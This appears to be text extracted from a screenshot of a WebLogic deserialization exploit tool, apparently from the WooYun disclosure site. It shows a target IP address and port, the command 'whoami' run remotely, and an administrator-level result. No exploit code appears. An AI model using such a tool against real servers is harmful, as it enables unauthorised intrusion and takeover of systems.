 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 221.226.86.64 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: njdx-vm-014\administrator
Connected!
www.wooyun.org